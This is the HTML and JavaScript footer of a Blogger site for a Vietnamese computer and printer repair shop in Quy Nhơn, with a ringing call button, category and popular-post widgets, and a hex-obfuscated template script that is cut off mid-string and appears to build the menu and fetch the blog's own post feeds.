@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}
</style>
<div class="hotline">
    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
        <div class="phonering-alo-ph-circle"></div>
        <div class="phonering-alo-ph-circle-fill"></div>
        <div class="phonering-alo-ph-img-circle">
            <a class="pps-btn-img " title="Liên hệ" href="tel:0935 294 856"> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXtP5LBVZZl4zsYZG2rzMoTdu_qwiHELIU035BVVWqcye_nMsdhTvvoWHX5W6r0SUgy2BrtqOflzL7gy0A4LIaB6UxlJO8ZV6AGgMIWHD52TH_09fiJllweR1s32YMxRS0UZAr1aGzhm_/s1600/v8TniL3.png" alt="Liên hệ" width="50" class="img-responsive"/> </a>
        </div>
    </div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<center><img alt="Fast blog" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhawjhAQmdqyOCoKsEt44TgyjVxYwVkro0hlOybJ1dOpRWW7ILUiPIkP1tGZclZLK8IkGD-LfLuoWHhg7pbrWzItAayqA7uPK-u3798lj6-bN4leX4HOoOqmNbI_9BaeAiuW5jwyS5zZHYB/s1600/suamaytinhquynhon.png" / /><br /></center><p>Trần Minh Computer là cửa hàng chuyên sửa chữa máy in, máy tính, nạp mực in chuyên nghiệp uy tín ở Quy Nhơn Bình Đinh, với đội ngũ kỹ thuật viên nhiều năm kinh nghiệm cùng với đó là dịch vụ tận nơi ở TP.Quy Nhơn Bình Định sẽ mang đến cho quý khách sự yên tâm và tiện lợi khi sử dụng dịch vụ của chúng tôi.</p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Alexa</h2>
<div class='widget-content'>
<a href="http://www.alexa.com/siteinfo/www.suamaytinhquynhon.com" title="Alexa Site Stats Widget"><script src="//xslt.alexa.com/site_stats/js/t/a?url=www.suamaytinhquynhon.com" type="text/javascript"></script></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20chuyen%20nghiep'>bom muc in chuyen nghiep</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20quy%20nhon%20binh%20dinh'>bom muc in quy nhon binh dinh</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/bom%20muc%20in%20tan%20nha%20quy%20nhon'>bom muc in tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/nap%20muc%20tan%20nha%20quy%20nhon'>nap muc tan nha quy nhon</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20chuy%C3%AAn%20nghi%E1%BB%87p%20quy%20nh%C6%A1n'>sửa máy in chuyên nghiệp quy nhơn</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/s%E1%BB%ADa%20m%C3%A1y%20in%20t%E1%BA%A1i%20nh%C3%A0%20quy%20nh%C6%A1n%20b%C3%ACnh%20%C4%91%E1%BB%8Bnh'>sửa máy in tại nhà quy nhơn bình định</a>
</li>
<li>
<a dir='ltr' href='https://www.suamaytinhquynhon.com/search/label/thay%20muc%20may%20in%20tai%20quy%20nhon'>thay muc may in tai quy nhon</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' target='_blank'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/w72-h72-p-k-no-nu/TR%E1%BA%A6N%20MINH%20computer.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' target='_blank'>
<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w72-h72-p-k-no-nu/sua%20laptop%20quy%20nhon%20(75).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html' target='_blank'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/w72-h72-p-k-no-nu/thay%20loa%20laptop%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html' target='_blank'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/w72-h72-p-k-no-nu/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html' target='_blank'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/w72-h72-p-k-no-nu/suamaytinhquynhonbia.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                        Copyright &#169; 2022 <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='https://www.tranminhcomputer.com/' id='mycontent' title='Free Blogger Templates'>Trần Minh Computer</a> | All Rights Reserved<a href='https://www.tranminhcomputer.com/' rel='dofollow' target='_blank'>.</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>


</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiCYoHNHgOMGC4HHFTEUP9wIfD_KaagrGPaZsYhyphenhyphenavZ_KGalfgR9hzFzDispwPfl4YeTkBBZwZSmquKIhkpSRHMSMfJUX10ye_o83YREoMXxCgQPLgr8erOGU0xb3Qt6yizKN7yJ6_oS8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _clwFIL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x24\x28\x32\x30\x29\x2e\x33\x68\x28\x4b\x28\x24\x29\x7b\x32\x20\x6b\x3d\x2d\x31\x2c\x6f\x3d\x22\x22\x2c\x70\x3d\x22\x22\x3b\x24\x28\x22\x23\x31\x37\x22\x29\x2e\x54\x28\x22\x4e\x22\x29\x2e\x54\x28\x22\x4f\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x31\x34\x28\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x4d\x28\x29\x2c\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x61\x22\x29\x2e\x44\x28\x22\x49\x22\x29\x2c\x78\x3d\x30\x2c\x7a\x3d\x30\x3b\x7a\x3c\x4d\x2e\x31\x63\x26\x26\x28\x78\x3d\x4d\x2e\x31\x43\x28\x22\x31\x53\x22\x2c\x78\x29\x2c\x2d\x31\x21\x3d\x78\x29\x3b\x7a\x2b\x2b\x29\x78\x2b\x2b\x3b\x6c\x28\x5a\x3d\x7a\x2c\x5a\x3e\x6b\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4e\x3e\x22\x29\x2c\x5a\x3c\x6b\x29\x7b\x31\x54\x3d\x6b\x2d\x5a\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x31\x54\x3b\x7a\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x3c\x2f\x4f\x3e\x22\x7d\x4d\x3d\x4d\x2e\x42\x28\x2f\x31\x53\x2f\x32\x67\x2c\x22\x22\x29\x2c\x6f\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x2b\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x4f\x3e\x3c\x61\x20\x49\x3d\x5c\x27\x22\x2b\x56\x2b\x22\x5c\x27\x3e\x22\x3b\x31\x34\x28\x32\x20\x7a\x3d\x30\x3b\x7a\x3c\x5a\x3b\x7a\x2b\x2b\x29\x70\x2b\x3d\x22\x22\x3b\x70\x2b\x3d\x4d\x2b\x22\x3c\x2f\x61\x3e\x22\x2c\x6b\x3d\x5a\x7d\x29\x3b\x31\x34\x28\x32\x20\x78\x3d\x30\x3b\x6b\x3e\x3d\x78\x3b\x78\x2b\x2b\x29\x6f\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4e\x3e\x22\x2c\x30\x21\x3d\x78\x26\x26\x28\x6f\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x2c\x70\x2b\x3d\x22\x3c\x2f\x4f\x3e\x22\x29\x3b\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x51\x22\x29\x2e\x31\x41\x28\x70\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x3e\x20\x2e\x31\x51\x20\x3e\x20\x4e\x22\x29\x2e\x44\x28\x22\x31\x75\x22\x2c\x22\x31\x4f\x22\x29\x2c\x32\x6e\x28\x5c\x27\x31\x4f\x5c\x27\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x4e\x20\x3e\x20\x4f\x20\x3e\x20\x4e\x22\x29\x2e\x31\x35\x28\x22\x4f\x22\x29\x2e\x31\x65\x28\x22\x31\x35\x22\x29\x2c\x24\x28\x22\x23\x31\x37\x20\x2e\x31\x70\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x31\x49\x21\x31\x33\x3b\x22\x29\x7d\x29\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x76\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x38\x22\x29\x2c\x62\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x79\x22\x29\x2c\x6e\x3d\x24\x28\x41\x29\x2e\x32\x7a\x28\x22\x32\x76\x22\x29\x2e\x4d\x28\x29\x2c\x52\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x2c\x31\x56\x3d\x24\x28\x41\x29\x2e\x54\x28\x22\x4a\x22\x29\x2e\x44\x28\x22\x31\x74\x2d\x31\x47\x22\x29\x3b\x6c\x28\x31\x56\x2e\x50\x28\x5c\x27\x52\x5c\x27\x29\x29\x7b\x24\x2e\x32\x70\x28\x7b\x56\x3a\x22\x2f\x32\x6d\x2f\x32\x73\x2f\x31\x32\x2f\x2d\x2f\x22\x2b\x76\x2b\x22\x3f\x32\x6f\x3d\x32\x77\x2d\x31\x42\x2d\x32\x44\x26\x32\x46\x2d\x32\x6a\x3d\x33\x22\x2c\x31\x47\x3a\x5c\x27\x32\x6b\x5c\x27\x2c\x32\x78\x3a\x22\x32\x75\x22\x2c\x32\x74\x3a\x4b\x28\x65\x29\x7b\x32\x20\x75\x3d\x22\x22\x3b\x32\x20\x68\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x22\x3e\x5c\x27\x3b\x31\x34\x28\x32\x20\x69\x3d\x30\x3b\x69\x3c\x65\x2e\x45\x2e\x46\x2e\x31\x63\x3b\x69\x2b\x2b\x29\x7b\x31\x34\x28\x32\x20\x6a\x3d\x30\x3b\x6a\x3c\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x2e\x31\x63\x3b\x6a\x2b\x2b\x29\x7b\x6c\x28\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x32\x39\x3d\x3d\x22\x32\x72\x22\x29\x7b\x75\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x77\x5b\x6a\x5d\x2e\x49\x3b\x32\x71\x7d\x7d\x6c\x28\x22\x59\x22\x31\x42\x20\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x47\x20\x6c\x28\x22\x31\x45\x22\x31\x42\x20\x32\x45\x29\x32\x20\x51\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x45\x2e\x24\x74\x3b\x47\x20\x32\x20\x51\x3d\x22\x22\x3b\x32\x20\x59\x3d\x2f\x3c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x2e\x42\x28\x59\x2c\x22\x22\x29\x2c\x51\x2e\x31\x63\x3e\x32\x79\x26\x26\x28\x51\x3d\x22\x22\x2b\x51\x2e\x31\x62\x28\x30\x2c\x32\x41\x29\x2b\x22\x2e\x2e\x2e\x22\x29\x3b\x32\x20\x67\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x31\x6d\x2e\x24\x74\x3b\x32\x20\x73\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x42\x5b\x30\x5d\x2e\x32\x43\x3b\x32\x20\x79\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x63\x5b\x30\x5d\x2e\x32\x65\x2e\x24\x74\x3b\x32\x20\x64\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x64\x2e\x24\x74\x2c\x74\x3d\x64\x2e\x31\x62\x28\x30\x2c\x34\x29\x2c\x77\x3d\x64\x2e\x31\x62\x28\x35\x2c\x37\x29\x2c\x66\x3d\x64\x2e\x31\x62\x28\x38\x2c\x31\x30\x29\x2c\x72\x3d\x32\x68\x5b\x32\x69\x28\x77\x2c\x31\x30\x29\x5d\x2b\x5c\x27\x20\x5c\x27\x2b\x66\x2b\x5c\x27\x2c\x20\x5c\x27\x2b\x74\x3b\x32\x20\x63\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x59\x2e\x24\x74\x3b\x32\x20\x24\x63\x3d\x24\x28\x5c\x27\x3c\x39\x3e\x5c\x27\x29\x2e\x31\x41\x28\x63\x29\x3b\x6c\x28\x63\x2e\x31\x43\x28\x22\x2f\x2f\x31\x78\x2e\x32\x6c\x2e\x31\x61\x2f\x32\x66\x2f\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x70\x3d\x65\x2e\x45\x2e\x46\x5b\x69\x5d\x2e\x32\x62\x24\x32\x61\x2e\x56\x3b\x32\x20\x6b\x3d\x70\x7d\x47\x20\x6c\x28\x63\x2e\x31\x43\x28\x22\x3c\x6d\x22\x29\x3e\x2d\x31\x29\x7b\x32\x20\x71\x3d\x24\x63\x2e\x54\x28\x5c\x27\x6d\x3a\x31\x57\x5c\x27\x29\x2e\x44\x28\x5c\x27\x31\x31\x5c\x27\x29\x3b\x32\x20\x6b\x3d\x71\x7d\x47\x7b\x32\x20\x6b\x3d\x31\x76\x7d\x6c\x28\x69\x3d\x3d\x31\x29\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x31\x57\x22\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x32\x31\x2d\x32\x36\x22\x3e\x3c\x39\x20\x36\x3d\x22\x32\x48\x2d\x32\x4c\x20\x33\x39\x2d\x33\x61\x20\x33\x62\x22\x3e\x3c\x69\x20\x33\x63\x2d\x33\x64\x3d\x22\x33\x65\x22\x20\x36\x3d\x22\x31\x52\x20\x31\x52\x2d\x33\x66\x2d\x6f\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x4c\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x38\x2d\x57\x22\x3e\x3c\x31\x6c\x20\x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x57\x2d\x33\x67\x2d\x4c\x22\x3e\x5c\x27\x2b\x79\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x4a\x2